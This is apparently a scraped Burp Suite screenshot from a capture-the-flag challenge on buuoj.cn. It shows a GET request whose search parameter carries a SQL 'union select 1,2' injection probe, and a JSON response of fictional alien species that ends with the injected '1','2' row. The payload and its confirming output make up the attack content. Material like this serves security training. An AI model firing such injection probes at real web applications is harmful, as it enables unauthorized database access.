 Request
Pretty Raw Hex \n
1 GET /query?search=noachis_terra+union+select+1,2&{}&_=123 HTTP/1.1
2 Host: e5f0ffe1-db1d-4c34-ba3f-b0a404b6ce2b.node5.buuoj.cn:81
3 Accept: application/json, text/javascript, */*; q=0.01
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
6 Content-Type: application/json; charset=utf-8
7 Referer: http://e5f0ffe1-db1d-4c34-ba3f-b0a404b6ce2b.node5.buuoj.cn:81/
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
10 Cookie: _ga=GA1.1.264694129.1703812686; _ga_6E1L856HPS=GS1.1.1705389016.2.1.1705389134.0.0.0
11 Connection: close
12
13
Response
Pretty Raw Hex Render MarkInfo \n
"Humanoid"
],
[
"Tenebrian",
""
],
[
"Transylvanians",
"Humanoid"
],
[
"Tribble",
"Small collective crystals"
],
[
"Venom grubs",
""
],
[
"Vogons",
"Humanoid"
],
[
"Vortisaurs",
"Insectoid centauroid"
],
[
"Yeerks",
""
],
[
"Yilane",
"Gooey Slug-like aliens with egg shaped suits."
],
[
"Zakdorns",
""
],
[
"Zalkonians",
"Humanoid"
],
[
"1",
"2"
]
]
10
Request att
Request qu
Request bo
Request co
Request he
Response h